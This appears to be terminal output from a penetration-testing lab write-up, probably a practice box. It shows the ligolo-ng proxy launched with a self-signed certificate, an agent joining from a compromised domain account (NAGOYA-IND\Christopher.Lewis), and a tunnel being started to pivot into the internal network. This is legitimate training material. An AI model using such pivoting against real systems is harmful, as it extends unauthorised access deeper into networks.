 ┌─[ ~ ] [ 192.168.45.154]
└──→ ~/Pivoting/./proxy -selfcert
WARN[0000] Using default selfcert domain 'ligolo', beware of CTI, SOC and IoC!
WARN[0000] Using self-signed certificates
ERRO[0000] Certificate cache error: acme/autocert: certificate cache miss, returning a new certificate
WARN[0000] TLS Certificate fingerprint for ligolo is: BE69CC13AE56949B02CDC92621C2CECDD24631591A022CE743552042905E18B1
INFO[0000] Listening on 0.0.0.0:11601
Ligolo-ng
Made in France ♥ by @Nicocha30!
Version: 0.7.3
ligolo-ng » INFO[0031] Agent joined. id=46af97eb-5dc6-4da2-9188-856dedc6c4f6 name="NAGOYA-IND\\Christopher.
Lewis@nagoya" remote="192.168.169.21:50237"
ligolo-ng »
ligolo-ng » session
? Specify a session : 1 - NAGOYA-IND\Christopher.Lewis@nagoya - 192.168.169.21:50237 - 46af97eb-5dc6-4da2-9188-856dedc6c4f6
[Agent : NAGOYA-IND\Christopher.Lewis@nagoya] » start
[Agent : NAGOYA-IND\Christopher.Lewis@nagoya] » INFO[0040] Starting tunnel to NAGOYA-IND\Christopher.Lewis@nagoya (46af97eb-5dc6-4da2-9188-
856dedc6c4f6)
[Agent : NAGOYA-IND\Christopher.Lewis@nagoya] »
[Agent : NAGOYA-IND\Christopher.Lewis@nagoya] »